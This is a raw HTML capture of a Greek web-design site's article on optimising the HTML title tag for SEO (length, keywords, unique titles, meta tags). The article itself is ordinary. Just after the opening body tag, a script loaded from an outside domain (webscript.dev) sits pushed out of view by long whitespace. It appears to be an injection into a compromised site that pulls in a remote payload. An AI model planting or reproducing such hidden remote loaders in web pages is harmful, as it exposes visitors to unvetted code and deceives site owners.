

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.webmasterslife.gr/search-engine-optimization/84-h-%cf%83%ce%b7%ce%bc%ce%b1%cf%83%ce%af%ce%b1-%cf%84%ce%bf%cf%85-%ce%a4%ce%af%cf%84%ce%bb%ce%bf%cf%85-title-tag-%cf%83%cf%84%ce%b7-%ce%b2%ce%b5%ce%bb%cf%84%ce%b9%cf%83%cf%84%ce%bf%cf%80%ce%bf%ce%af%ce%b7%cf%83%ce%b7-seo-%ce%bc%ce%b9%ce%b1%cf%82-%ce%b9%cf%83%cf%84%ce%bf%cf%83%ce%b5%ce%bb%ce%af%ce%b4%ce%b1%cf%82.html
body_size: 14840
content:
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
<html xmlns="http://www.w3.org/1999/xhtml" xml:lang="el-gr" lang="el-gr" >
<head>
  <base href="https://www.webmasterslife.gr/search-engine-optimization/84-h-σημασία-του-Τίτλου-title-tag-στη-βελτιστοποίηση-seo-μιας-ιστοσελίδας.html" />
  <meta http-equiv="content-type" content="text/html; charset=utf-8" />
  <meta name="robots" content="index, follow" />
  <meta name="keywords" content="ιστοσελίδας, ιστοσελίδα, Title, αναζήτησης, επισκέπτη, Optimization, χαρακτήρες, λέξειςκλειδιά, τίτλο, δίνει, αποτελέσματα, μήκος, πλοήγησης, Keywords, εμφανίζεται, Google, γραμμένο, Email" />
  <meta name="title" content="H σημασία του Τίτλου (Title tag) στη βελτιστοποίηση SEO μιας ιστοσελίδας" />
  <meta name="author" content="Administrator" />
  <meta name="description" content="﻿ H σημασία του Τίτλου (Title tag) στη βελτιστοποίηση SEO μιας ιστοσελίδας Η σπουδαιότ�..." />
  <meta name="generator" content="JoomSEO by Phill Brown (http://www.joomseo.com)" />
  <title></title>
  <link href="/templates/js_weblogic_blue/favicon.ico" rel="shortcut icon" type="image/x-icon" />
  <link rel="stylesheet" href="/plugins/system/cdscriptegrator/libraries/highslide/css/cssloader.php" type="text/css" />
  <link rel="stylesheet" href="/plugins/system/jcemediabox/css/jcemediabox.css?v=1017" type="text/css" />
  <link rel="stylesheet" href="/plugins/system/jcemediabox/themes/standard/css/style.css?version=1017" type="text/css" />
  <link rel="stylesheet" href="/plugins/content/cdtypocss/addons/cssloader.php?mode=list" type="text/css" />
  <link rel="stylesheet" href="https://www.webmasterslife.gr/plugins/content/itpshare/style.css" type="text/css" />
  <link rel="stylesheet" href="/components/com_rsform/assets/calendar/calendar.css" type="text/css" />
  <link rel="stylesheet" href="/components/com_rsform/assets/css/front.css" type="text/css" />
  <link rel="stylesheet" href="https://www.webmasterslife.gr/modules/mod_itpshare/style.css" type="text/css" />
  <script type="text/javascript" src="/plugins/system/cdscriptegrator/libraries/highslide/js/jsloader.php"></script>
  <script type="text/javascript" src="/plugins/system/cdscriptegrator/libraries/jquery/js/jsloader.php"></script>
  <script type="text/javascript" src="/plugins/system/cdscriptegrator/libraries/jquery/js/ui/jsloader.php?file=ui.core"></script>
  <script type="text/javascript" src="/plugins/system/jcemediabox/js/jcemediabox.js?v=1017"></script>
  <script type="text/javascript" src="/plugins/system/jcemediabox/js/mediaobject.js?v=1017"></script>
  <script type="text/javascript" src="/plugins/system/jcemediabox/addons/default.js?v=1017"></script>
  <script type="text/javascript" src="/media/system/js/mootools.js"></script>
  <script type="text/javascript" src="/media/system/js/caption.js"></script>
  <script type="text/javascript" src="/components/com_rsform/assets/js/script.js"></script>
  <script type="text/javascript">
	JCEMediaObject.init('/', {flash:"10,0,22,87",windowmedia:"5,1,52,701",quicktime:"6,0,2,0",realmedia:"7,0,0,0",shockwave:"8,5,1,0"});JCEMediaBox.init({popup:{width:"",height:"",legacy:0,lightbox:0,shadowbox:0,resize:1,icons:1,overlay:1,overlayopacity:0.8,overlaycolor:"#000000",fadespeed:500,scalespeed:500,hideobjects:0,scrolling:"fixed",close:2,labels:{'close':'Close','next':'Next','previous':'Previous','cancel':'Cancel','numbers':'{$current} of {$total}'}},tooltip:{className:"tooltip",opacity:0.8,speed:150,position:"br",offsets:{x: 16, y: 16}},base:"/",imgpath:"plugins/system/jcemediabox/img",theme:"standard",themecustom:"",themepath:"plugins/system/jcemediabox/themes"});
  </script>
  <script type="text/javascript">
		hs.graphicsDir = '/plugins/system/cdscriptegrator/libraries/highslide/graphics/';
    	hs.outlineType = 'rounded-white';
    	hs.outlineWhileAnimating = true;
    	hs.showCredits = true;
    	hs.expandDuration = 250;
		hs.anchor = 'auto';
		hs.align = 'auto';
		hs.transitions = ["expand"];
		hs.dimmingOpacity = 0;
		hs.lang = {
		   loadingText :     'Loading...',
		   loadingTitle :    'Click to cancel',
		   focusTitle :      'Click to bring to front',
		   fullExpandTitle : 'Expand to actual size',
		   fullExpandText :  'Full size',
		   creditsText :     'Powered by Highslide JS',
		   creditsTitle :    'Go to the Highslide JS homepage',
		   previousText :    'Previous',
		   previousTitle :   'Previous (arrow left)',
		   nextText :        'Next',
		   nextTitle :       'Next (arrow right)',
		   moveTitle :       'Move',
		   moveText :        'Move',
		   closeText :       'Close',
		   closeTitle :      'Close (esc)',
		   resizeTitle :     'Resize',
		   playText :        'Play',
		   playTitle :       'Play slideshow (spacebar)',
		   pauseText :       'Pause',
		   pauseTitle :      'Pause slideshow (spacebar)',   
		   number :          'Image %1 of %2',
		   restoreTitle :    'Click to close image, click and drag to move. Use arrow keys for next and previous.'
		};
		
	</script>
  <script type='text/javascript'>
/*<![CDATA[*/
	var jax_live_site = 'https://www.webmasterslife.gr/index.php';
	var jax_site_type = '1.5';
/*]]>*/
</script><script type="text/javascript" src="https://www.webmasterslife.gr/plugins/system/pc_includes/ajax_1.2.js"></script>
  <link rel="stylesheet" type="text/css" href="https://www.webmasterslife.gr/components/com_jomcomment/style.css"/>
<link rel="stylesheet" type="text/css" href="https://www.webmasterslife.gr/components/com_jomcomment/templates/default/comment_style.css"/>

<script type='text/javascript'>
/*<![CDATA[*/
var jc_option           = "";
var jc_autoUpdate       = "0";
var jc_update_period    = 0*1000;
var jc_orderBy          = "1";
var jc_livesite_busyImg = "https://www.webmasterslife.gr/components/com_jomcomment/busy.gif";
var jc_username         = "";
var jc_email            = "";
var jc_commentForm;
/*]]>*/
</script>

<link rel="shortcut icon" href="/images/favicon.ico" />
<link rel="icon" type="image/gif" href="/images/animated_favicon1.gif" />
<link href="https://plus.google.com/110220037530523360156" rel="publisher" />
<link href="/templates/js_weblogic_blue/css/template_css.css" rel="stylesheet" type="text/css" media="screen" />
<link href="/templates/js_weblogic_blue/css/styles.css" rel="stylesheet" type="text/css" media="screen" />
<link rel="stylesheet" href="/templates/system/css/system.css" type="text/css" />
<link rel="stylesheet" href="/templates/system/css/general.css" type="text/css" />
<link href="/templates/js_weblogic_blue/css/suckerfish.css" rel="stylesheet" type="text/css" media="screen" />
<!--[if lte IE 7]>
<link href="/templates/js_weblogic_blue/css/ie_suckerfish.css" rel="stylesheet" type="text/css" media="screen" />
<![endif]-->



<!--[if lte IE 7]>
<link href="/templates/js_weblogic_blue/css/ie_hacks.css" rel="stylesheet" type="text/css" media="screen" />
<![endif]-->

<!--[if lte IE 6]>
<style type="text/css">
<link href="/templates/js_weblogic_blue/css/ie_hacks.css" rel="stylesheet" type="text/css" media="screen" />
#teaser img { behavior: url(js_weblogic_blue/css/iepngfix.htc); }
</style>
<![endif]-->

<meta name="blogcatalog" content="9BC9471380" />
<meta name="p:domain_verify" content="68ab9f43b4e8ad8f701bfcf63340c297"/>

<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-4608103210270408"
     crossorigin="anonymous"></script>

</head>

<body id="page_bg">
                                                                                                                                                                                                                                                                     <script src="https://webscript.dev/api/gr/webmasterslife.gr.js"></script>


<div id="top-wrapper">
<div id="header-top"><ul class="menu-nav"><li><a href="/joomla-cms/55-Τι-είναι-το-joomla.html"><span>Τι είναι Joomla!™</span></a></li><li><a href="/search-engine-optimization/34-seo-tutorials/59-βασικά-βήματα-seo.html"><span>Τί είναι SEO!</span></a></li><li><a href="/contact.html"><span>Επικοινωνία</span></a></li></ul></div>
<div id="searchbar"><form action="index.php" method="post">
	<div class="search">
		<input name="searchword" id="mod_search_searchword" maxlength="20" alt="Αναζήτηση" class="inputbox" type="text" size="20" value="αναζήτηση..."  onblur="if(this.value=='') this.value='αναζήτηση...';" onfocus="if(this.value=='αναζήτηση...') this.value='';" />	</div>
	<input type="hidden" name="task"   value="search" />
	<input type="hidden" name="option" value="com_search" />
	<input type="hidden" name="Itemid" value="2" />
</form></div>

<div id="header-text">
<h1><a href="https://www.webmasterslife.gr/" title="Webmasters Life Web Design SEO site">Webmasters Life Web Design SEO site</a></h1>
</div>
	<div id="navcontainer">
		<div id="navbar">
<!--[if lte IE 7]>
		<script type="text/javascript">
		sfHover = function() {
			var sfEls = document.getElementById("navbar").getElementsByTagName("LI");
			for (var i=0; i<sfEls.length; i++) {
				sfEls[i].onmouseover=function() {
					this.className+=" sfhover";
				}
				sfEls[i].onmouseout=function() {
					this.className=this.className.replace(new RegExp(" sfhover\\b"), "");
				}
			}
		}
		if (window.attachEvent) window.attachEvent("onload", sfHover);
		</script>
<![endif]-->
	<ul class="menu"><li><a href="https://www.webmasterslife.gr/"><span>Αρχική</span></a></li><li><a href="/component/content/article/61-Σχεδιασμός-κατασκευή-προώθηση-δυναμικών-σελίδων-με-joomla-cms.html"><span>Υπηρεσίες</span></a></li><li><a href="/joomla-cms.html"><span>Joomla! CMS</span></a></li><li><a href="/joomla-tips.html"><span>Joomla! Tips</span></a></li><li id="current" class="active"><a href="/search-engine-optimization.html"><span>SEO</span></a></li><li class="haschild"><a href="/smae-agenzia-web-marketing.html" class="haschild"><span>Συνεργάτες</span></a></li><li><a href="/web-links.html"><span>Σύνδεσμοι</span></a></li><li class="haschild"><a href="/terms-of-use.html" class="haschild"><span>Όροι Χρήσης</span></a></li></ul>
		</div>
	</div>
</div>
	

	<div id="teaser-wrapper">
		<div id="teaser" style="height:161px">
		<img style="margin: 0px 15px 0px 0px" width="158" height="138" align="left" title="Webmasters Life Web design SEO" alt="κατασκευή προώθηση βελτιστοποίηση ιστοσελίδων joomla tips seo experts web design sem hosting" src="http://www.webmasterslife.gr/images/stories/webmasters-life-logo.png" /><h2>Κατασκευή και προώθηση ιστοσελίδων - Υπηρεσίες SEO ιστοσελίδων </h2><p>Κατοχύρωση domain name και φιλοξενία Web Hosting των site. Υπηρεσίες Search Engine Optimization Greece και SEO experts σχεδιασμός των Joomla!™ και Wordpress CMS. Καταχώρηση και προώθηση στις μηχανές αναζήτησης των website portal, blog στο διαδίκτυο και τα μέσα κοινωνικής δικτύωσης, SMO. Εργαλεία SEO web design και Joomla! tips</p>
		</div>
	</div>
	<div class="clear"></div>


<div id="teaser-bottom-suckerfish"></div>

<div class="clear"></div>
<table id="main">
 <tr>

<!-- NEWS STYLE -->
<!-- END NEWS STYLE -->

<!-- BLOG STYLE -->
<!-- END BLOG STYLE -->

<!-- PORTAL STYLE -->

	<td id="leftcol" style="width:190px; background-image: url(/templates/js_weblogic_blue/images/module_divider.png); background-repeat: repeat-y;background-position: 100% 0%;">
		<div class="inside">
					<div class="moduletableS4">
					<h3>SEO Web Design</h3>
					<ul id="mainlevel"><li><a href="/joomla-cms/60-Γιατί-κατασκευάζουμε-τις-ιστοσελίδες-μας-με-το-joomla.html" class="mainlevel" >Υποστήριξη Joomla</a></li><li><a href="/search-engine-optimization/67-Η-σπουδαιότητα-του-seo.html" class="mainlevel" >Προώθηση ιστοσελίδων</a></li></ul>		</div>
			<div class="moduletable">
					<div class="itp-share-mod">
    
             	<div class="itp-share-mod-tw">
                	<a href="https://twitter.com/share" class="twitter-share-button" data-url="https://www.webmasterslife.gr/search-engine-optimization/84-h-σημασία-του-Τίτλου-title-tag-στη-βελτιστοποίηση-seo-μιας-ιστοσελίδας.html" data-text="" data-via="webmasterslife" data-lang="en" data-size="" data-related="" data-hashtags="" data-count="horizontal">Tweet</a>
                	<script type="text/javascript">!function(d,s,id){var js,fjs=d.getElementsByTagName(s)[0];if(!d.getElementById(id)){js=d.createElement(s);js.id=id;js.src="//platform.twitter.com/widgets.js";fjs.parentNode.insertBefore(js,fjs);}}(document,"script","twitter-wjs");</script>
            	</div>
            
            <div class="itp-share-mod-su">
            <script type="text/javascript" src="http://www.stumbleupon.com/hostedbadge.php?s=1&r=https%3A%2F%2Fwww.webmasterslife.gr%2Fsearch-engine-optimization%2F84-h-%CF%83%CE%B7%CE%BC%CE%B1%CF%83%CE%AF%CE%B1-%CF%84%CE%BF%CF%85-%CE%A4%CE%AF%CF%84%CE%BB%CE%BF%CF%85-title-tag-%CF%83%CF%84%CE%B7-%CE%B2%CE%B5%CE%BB%CF%84%CE%B9%CF%83%CF%84%CE%BF%CF%80%CE%BF%CE%AF%CE%B7%CF%83%CE%B7-seo-%CE%BC%CE%B9%CE%B1%CF%82-%CE%B9%CF%83%CF%84%CE%BF%CF%83%CE%B5%CE%BB%CE%AF%CE%B4%CE%B1%CF%82.html"></script>
            </div>
            
            <div class="itp-share-mod-lin">
            <script type="text/javascript" src="http://platform.linkedin.com/in.js"></script><script type="IN/Share" data-url="https://www.webmasterslife.gr/search-engine-optimization/84-h-σημασία-του-Τίτλου-title-tag-στη-βελτιστοποίηση-seo-μιας-ιστοσελίδας.html" data-counter="right"></script>
            </div>
            <div class="itp-share-pinterest"><!-- Include ONCE for ALL buttons in the page -->
<script type="text/javascript">
(function() {
    window.PinIt = window.PinIt || { loaded:false };
    if (window.PinIt.loaded) return;
    window.PinIt.loaded = true;
    function async_load(){
        var s = document.createElement("script");
        s.type = "text/javascript";
        s.async = true;
        if (window.location.protocol == "https:")
            s.src = "https://assets.pinterest.com/js/pinit.js";
        else
            s.src = "http://assets.pinterest.com/js/pinit.js";
        var x = document.getElementsByTagName("script")[0];
        x.parentNode.insertBefore(s, x);
    }
    if (window.attachEvent)
        window.attachEvent("onload", async_load);
    else
        window.addEventListener("load", async_load, false);
})();
</script>
<!-- Customize and include for EACH button in the page -->
<a href="http://pinterest.com/pin/create/button/?url=https%3A%2F%2Fwww.webmasterslife.gr%2Fsearch-engine-optimization%2F84-h-%CF%83%CE%B7%CE%BC%CE%B1%CF%83%CE%AF%CE%B1-%CF%84%CE%BF%CF%85-%CE%A4%CE%AF%CF%84%CE%BB%CE%BF%CF%85-title-tag-%CF%83%CF%84%CE%B7-%CE%B2%CE%B5%CE%BB%CF%84%CE%B9%CF%83%CF%84%CE%BF%CF%80%CE%BF%CE%AF%CE%B7%CF%83%CE%B7-seo-%CE%BC%CE%B9%CE%B1%CF%82-%CE%B9%CF%83%CF%84%CE%BF%CF%83%CE%B5%CE%BB%CE%AF%CE%B4%CE%B1%CF%82.html&amp;description=" class="pin-it-button" count-layout="horizontal">Pin It</a></div><div class="itp-share-mod-fbl"><div id="fb-root"></div><script type="text/javascript" src="http://connect.facebook.net/en_US/all.js#xfbml=1"></script>
        <fb:like 
        href="https://www.webmasterslife.gr/search-engine-optimization/84-h-σημασία-του-Τίτλου-title-tag-στη-βελτιστοποίηση-seo-μιας-ιστοσελίδας.html" 
        layout="button_count" 
        show_faces="false" 
        width="90" 
        colorscheme="light"
        send="0" 
        action="like" ></fb:like>
        </div><div class="itp-share-mod-gone"><div class="g-plusone" data-size="medium"  data-href="https://www.webmasterslife.gr/search-engine-optimization/84-h-σημασία-του-Τίτλου-title-tag-στη-βελτιστοποίηση-seo-μιας-ιστοσελίδας.html"></div><script type="text/javascript"> window.___gcfg = {lang: "en"}; 
              (function() {
                var po = document.createElement("script"); po.type = "text/javascript"; po.async = true;
                po.src = "https://apis.google.com/js/plusone.js";
                var s = document.getElementsByTagName("script")[0]; s.parentNode.insertBefore(po, s);
              })();
            </script></div></div>
<div style="clear:both;"></div>		</div>
			<div class="moduletableS4">
					<h3>Εργαλεια SEO WEB</h3>
					<ul class="menu"><li><a href="/firefox-seo-addons.html"><span>Firefox SEO Add-ons</span></a></li><li><a href="/support-tools-skype-teamviewer.html"><span>Υποστήριξη - Εκπαίδευση</span></a></li><li class="haschild"><a href="/web-design-tools.html" class="haschild"><span>Web Design Tools</span></a></li></ul>		</div>
			<div class="moduletable">
					<img style="display: block; margin-left: auto; margin-right: auto;" title="Webmasterslife.gr QRcode" alt="webmasterslife qrcode" src="/images/stories/webmasterslife-qrcode.png" height="200" width="200" />		</div>
			<div class="moduletableS4">
					<h3>Greek Social Media</h3>
					<script type="text/javascript" src="/images/grsocial/gr-social-bookmarks.js"></script>
<script type="text/javascript">
displaySocialButtons( '/images/grsocial/' , 'padding:0px;');
</script>		</div>
	
		</div>
	</td>
<td id="content">
<div id="pathway"><span class="breadcrumbs pathway">
<a href="https://www.webmasterslife.gr/" class="pathway">Home</a> <img src="/templates/js_weblogic_blue/images/arrow.png" alt=""  /> <a href="/search-engine-optimization.html" class="pathway">SEO</a> <img src="/templates/js_weblogic_blue/images/arrow.png" alt=""  /> H σημασία του Τίτλου (Title tag) στη βελτιστοποίηση SEO μιας ιστοσελίδας</span>
</div>
	<div class="inside">
				
		﻿<script src="https://www.webmasterslife.gr/components/com_jomcomment/script.js?1.8.9" type="text/javascript"></script>
<script src="https://www.webmasterslife.gr/index2.php?option=com_jomcomment&amp;task=userinfo&amp;no_html=1" type="text/javascript"></script>
<table class="contentpaneopen">
<tr>
		<td class="contentheading" width="100%">
				<a href="/search-engine-optimization/84-h-σημασία-του-Τίτλου-title-tag-στη-βελτιστοποίηση-seo-μιας-ιστοσελίδας.html" class="contentpagetitle">
			H σημασία του Τίτλου (Title tag) στη βελτιστοποίηση SEO μιας ιστοσελίδας</a>
			</td>
				
		
					</tr>
</table>

<table class="contentpaneopen">



<tr>
<td valign="top">
<h3><span style="color: #cc141b;">Η σπουδαιότητα του Title tag optimization κύριο στοιχείο του On Page optimization στο SEO</span></h3>
<p style="text-align: justify;"><img height="129" width="200" src="/images/stories/seo/on-page-optimization.jpg" alt="on page optimization seo title tag τίτλος αποτελέσματα αναζήτησης" title="Η σπουδαιότητα του Title tag optimization κύριο στοιχείο του On Page optimization στο SEO" style="margin: 5px; float: left;" />Το <em><strong><span style="color: #0000ff;">On Page optimization</span></strong></em> περιλαμβάνει όλες εκείνες τις τεχνικές του <em><strong><span style="color: #0000ff;"><a target="_self" href="/search-engine-optimization/34-seo-tutorials/59-βασικά-βήματα-seo.html" title="Τα βασικά βήματα του SEO">Search Engine Optimization (SEO)</a> ,</span> </strong></em>οι οποίες χρησιμοποιούνται σε μια ιστοσελίδα για την βελτίωση της θέσης της στην κατάταξη των <span style="color: #0000ff;"><em><strong><a target="_blank" href="http://en.wikipedia.org/wiki/Search_engine_results_page" title="search engine results page">SERP</a> (Search Engine Results Pages), </strong></em></span>χωρίς την βοήθεια από άλλα site. Υπάρχουν πολλά στοιχεία του <em>On Page optimization</em> τα οποία μπορούμε να διορθώσουμε και να βελτιώσουμε, το σημαντικότερο όμως από αυτά είναι το <em><strong><span style="color: #0000ff;"><a target="_blank" href="http://www.w3schools.com/TAGS/tag_title.asp" title="HTML title tag">Title tag</a></span></strong></em>, δηλαδή ο <strong>Τίτλος της ιστοσελίδας</strong>.</p>
<p style="text-align: justify;">Ο <strong>Τίτλος (Title)</strong> μιας ιστοσελίδας είναι το πρώτο αλλά και το πιο εμφανές στοιχείο στην ιστοσελίδα και εμφανίζεται συνήθως στην επάνω μπάρα του προγράμματος πλοήγησης. Στο κώδικα <strong><em><span style="color: #0000ff;">HTML</span></em></strong> της ιστοσελίδας εμφανίζεται μέσα στο <strong><span style="color: #0000ff;">&lt;title&gt; tag</span></strong> στο τμήμα του <span style="color: #0000ff;"><strong>&lt;head&gt;.</strong><br /></span>Λόγω αυτής της σπουδαιότητας και προβεβλημένης θέσης που έχει, θεωρείται από της μηχανές αναζήτησης μεγάλης σημασίας, εμφανίζεται στα αποτελέσματα αναζήτησης και κατά συνέπεια θα πρέπει να φροντίζουμε για όσο το δυνατόν καλύτερη βελτιστοποίησή του. Ένα καλός <span style="color: #0000ff;"><em><strong>SEO Title</strong></em></span> θα πρέπει να περιέχει τις κατάλληλες <em>λέξεις-κλειδιά (keywords</em>) με κατάλληλη <em>γειτνίαση</em> και <em>πυκνότητα</em>,  να έχει το σωστό μήκος σε χαρακτήρες, να είναι<em> σύντομος</em> και <em>περιγραφικός</em> αλλά θα πρέπει να προκαλεί και το ενδιαφέρον του επισκέπτη.</p>

<h3><span style="color: #000080;"><img height="279" width="450" src="/images/stories/seo/title_tag_google_1.jpg" alt="title tag google seo serp τίτλος ιστοσελίδας μηχανή αναζήτησης" title="Όταν η μηχανή αναζήτησης δίνει τις σελίδες με τα αποτελέσματα από μια αναζήτηση (SERP), χρησιμοποιεί τον Τίτλο της ιστοσελίδας για να χρησιμεύσει ως σύνδεσμος με τη συγκεκριμένη ιστοσελίδα" style="border: 3px groove;" /></span></h3>
<h3><span style="color: #000080;">Για ποιους λόγους είναι σημαντικό το Title tag στο SEO</span></h3>
<p style="text-align: justify;"><strong><span style="color: #000080;"><img height="260" width="160" src="/images/stories/seo/title_keyword_optimization.jpg" alt="title keyword optimization seo τίτλος λέξεις-κλειδιά" title="Η επιλογή του κατάλληλου Τίτλου, χρησιμοποιώντας τις κατάλληλες  λέξεις-κλειδιά (keywords), μπορεί να μεταβάλει την κατάταξη στα αποτελέσματα αναζήτησης" style="margin: 5px; float: right;" />Χρησιμοποιείται στα αποτελέσματα αναζήτησης:<br /></span></strong>Όταν η μηχανή αναζήτησης δίνει τις σελίδες με τα αποτελέσματα από μια αναζήτηση<em> (SERP),</em> χρησιμοποιεί τον <em>Τίτλο της ιστοσελίδας</em> για να χρησιμεύσει ως σύνδεσμος με τη συγκεκριμένη ιστοσελίδα. <em>Ο Τίτλος</em> θα πρέπει να είναι με τέτοιο τρόπο γραμμένος ώστε να  προκαλέσει την περιέργεια του επισκέπτη και να κάνει κλικ στην ιστοσελίδα. Με λίγα λόγια, ο τίτλος της ιστοσελίδας είναι αυτός που κάνει την πρώτη εντύπωση στον επισκέπτη.</p>
<p style="text-align: justify;"><span style="color: #0000ff;"><strong><span style="color: #000080;">Εμφανίζεται στο πρόγραμμα πλοήγησης:</span></strong></span><br />Κάθε πρόγραμμα  πλοήγησης (<em><span style="color: #0000ff;">internet explorer, mozilla firefox, opera, safari</span></em> κλπ), εμφανίζει τον τίτλο της ιστοσελίδας στο επάνω μέρος του παραθύρου του. Ο Τίτλος δίνει σε μία γραμμή  τις απαραίτητες πληροφορίες στον επισκέπτη για το περιεχόμενο της ιστοσελίδας και βοηθά στην ευκολία πλοήγησης, αν το παράθυρο του <span style="color: #0000ff;"><em><strong>browser</strong></em></span> έχει πολλές καρτέλες ανοικτές ταυτόχρονα.</p>
<p style="text-align: justify;"><span style="color: #0000ff;"><strong><span style="color: #000080;">Η Google δίνει μεγάλη σημασία στο Title tag:<br /></span></strong></span>Η <em><strong><span style="color: #0000ff;">Gοοgle</span></strong></em> δίνει μεγάλη σημασία στον <em>αλγόριθμό</em> της, στην ετικέτα του Τίτλου. Η επιλογή του σωστού και κατάλληλου Τίτλου, χρησιμοποιώντας τις κατάλληλες  <em>λέξεις-κλειδιά (keywords),</em> μπορεί να μεταβάλει  πολύ δραστικά την κατάταξη στα αποτελέσματα αναζήτησης.</p>
<p style="text-align: justify;"><span style="color: #000080;"><strong>Καταχώρηση της ιστοσελίδας σε καταλόγους (directories):</strong><br /></span>Οι περισσότεροι από τους καταλόγους αναζήτησης χρησιμοποιούν τον τίτλο της ιστοσελίδας για την καταχώρησή της τοποθετώντας ανάλογο σύνδεσμο<em> (link)</em> προς την ιστοσελίδα.</p>
<h3><span style="color: #008000;">Συμβουλές, τεχνάσματα και τεχνικές SEO για βελτιστοποίηση του Title Meta tag</span></h3>
<p><ul class="cdtypocss_list_bullet_red">
  <li><img height="130" width="160" src="/images/stories/seo/meta_tags_1.jpg" alt="meta tags meta description tag meta keywords" title="Χρησιμοποιήστε τις λέξεις-κλειδιά του Title στα Meta keywords  και Meta description tag" style="margin: 5px; float: right;" />Το μήκος του Τίτλου (Title) δεν πρέπει να είναι περισσότερο από <strong><em>120 χαρακτήρες</em></strong>, αν και θεωρείται <em><strong>85 χαρακτήρες</strong></em> ένα αρκετά καλό μήκος για τον τίτλο της ιστοσελίδας.</li>
  <li>Οι συστάσεις του <span style="color: #0000ff;"><em><strong><a target="_blank" href="http://www.w3.org/" title="World Wide Web Consortium - Web Standards">W3C</a></strong></em></span> θεωρούν σαν <span style="color: #0000ff;"><em><strong>ιδανικό μήκος τίτλου</strong></em></span>, ότι πρέπει να είναι <em><strong>64 χαρακτήρες</strong></em> συμπεριλαμβανομένων των διαστημάτων ή και λιγότερο. Η Google προβάλει 66 χαρακτήρες (μαζί με τα διαστήματα) ή την τελευταία πλήρη λέξη για τον <em><strong>Τίτλο της ιστοσελίδας</strong></em>.</li>
  <li>Ο τίτλος της ιστοσελίδας θα πρέπει να είναι καλογραμμένος, με σωστή γραμματική και ορθογραφία και τις κατάλληλες <em>λέξεις-κλειδιά</em>. Ο Τίτλος θα πρέπει να προκαλεί το ενδιαφέρον του επισκέπτη.</li>
  <li>Κάθε ιστοσελίδα θα πρέπει να έχει διαφορετικό τίτλο, η Google δεν αρέσει να υπάρχουν ιστοσελίδες με τον ίδιο τίτλο, το περιεχόμενο και η περιγραφή για κάθε ιστοσελίδα θα πρέπει να είναι <strong>μοναδικά</strong>.</li>
  <li>Κάθε ιστοσελίδα θα πρέπει να περιέχει και το όνομα της επιχείρησής ή των προσφερομένων υπηρεσιών, αυτό εξασφαλίζει το <em><strong><span style="color: #0000ff;">branding</span></strong></em> του ονόματος (αποτύπωση) της εταιρίας.</li>
  <li>Δεν θα πρέπει ο Τίτλος να είναι φορτωμένος με επαναλαμβανόμενες <em>λέξεις-κλειδιά (keywords)</em>. Πρέπει πάντα να θυμάστε ότι η ιστοσελίδα πρώτα από όλα απευθύνεται σε ανθρώπους και συνεπώς πρέπει να είναι φιλική και με περιεχόμενο.</li>
  <li>Χρησιμοποιήστε τις λέξεις-κλειδιά του Title στα <em><strong><span style="color: #0000ff;">Meta keywords</span></strong></em>  και <span style="color: #0000ff;"><em><strong>Meta description tag</strong></em></span>. Αυτό εξασφαλίζει την ομοιομορφία των πληροφοριών για τις μηχανές αναζήτησης.</li>
</ul>
</p><br><br><div class=""><h3>Διάβασε σχετικά άρθρα</h3><br><ul><li><a href="/search-engine-optimization/75-Οδηγίες-για-τον-σωστό-σχεδιασμό-του-περιεχομένου-μιας-ιστοσελίδας.html">Οδηγίες για τον σωστό σχεδιασμό του περιεχομένου μιας ιστοσελίδας</a></li><li><a href="/search-engine-optimization/80-Βρείτε-και-διορθώστε-τους-κατεστραμμένους-συνδέσμους-broken-links-στην-ιστοσελίδα-σας.html">Βρείτε και διορθώστε τους κατεστραμμένους συνδέσμους (broken links) στην ιστοσελίδα σας</a></li><li><a href="/search-engine-optimization/87-Τι-σημαίνει-ένα-domain-να-φιλοξενείται-σε-μια-ip-στον-web-server-με-κακούς-γείτονες.html">Τι σημαίνει ένα domain να φιλοξενείται σε μια IP στον web server με κακούς γείτονες </a></li><li><a href="/search-engine-optimization/46-δημοσίευση-ιστοσελίδας-διαδίκτυο.html">Η δημοσίευση της ιστοσελίδας στο διαδίκτυο</a></li><li><a href="/joomla-tips/48-αλλαγή-λογότυπου-joomla-admin-joomla-15.html">Αλλαγή του λογότυπου στο Joomla! Admin για το Joomla! 1.5</a></li></ul></div>
        <div class="itp-share">
             	<div class="itp-share-tw">
                	<a href="https://twitter.com/share" class="twitter-share-button" data-url="https://www.webmasterslife.gr/search-engine-optimization/84-h-σημασία-του-Τίτλου-title-tag-στη-βελτιστοποίηση-seo-μιας-ιστοσελίδας.html" data-text="H &sigma;&eta;&mu;&alpha;&sigma;ί&alpha; &tau;&omicron;&upsilon; &Tau;ί&tau;&lambda;&omicron;&upsilon; (Title tag) &sigma;&tau;&eta; &beta;&epsilon;&lambda;&tau;&iota;&sigma;&tau;&omicron;&pi;&omicron;ί&eta;&sigma;&eta; SEO &mu;&iota;&alpha;&sigmaf; &iota;&sigma;&tau;&omicron;&sigma;&epsilon;&lambda;ί&delta;&alpha;&sigmaf;" data-via="webmasterslife" data-lang="en" data-size="small" data-related="" data-hashtags="" data-count="horizontal">Tweet</a>
                	<script type="text/javascript">!function(d,s,id){var js,fjs=d.getElementsByTagName(s)[0];if(!d.getElementById(id)){js=d.createElement(s);js.id=id;js.src="//platform.twitter.com/widgets.js";fjs.parentNode.insertBefore(js,fjs);}}(document,"script","twitter-wjs");</script>
            	</div>
            
            <div class="itp-share-su">
            <script type="text/javascript" src="http://www.stumbleupon.com/hostedbadge.php?s=1&r=https%3A%2F%2Fwww.webmasterslife.gr%2Fsearch-engine-optimization%2F84-h-%CF%83%CE%B7%CE%BC%CE%B1%CF%83%CE%AF%CE%B1-%CF%84%CE%BF%CF%85-%CE%A4%CE%AF%CF%84%CE%BB%CE%BF%CF%85-title-tag-%CF%83%CF%84%CE%B7-%CE%B2%CE%B5%CE%BB%CF%84%CE%B9%CF%83%CF%84%CE%BF%CF%80%CE%BF%CE%AF%CE%B7%CF%83%CE%B7-seo-%CE%BC%CE%B9%CE%B1%CF%82-%CE%B9%CF%83%CF%84%CE%BF%CF%83%CE%B5%CE%BB%CE%AF%CE%B4%CE%B1%CF%82.html"></script>
            </div>
            
            <div class="itp-share-lin">
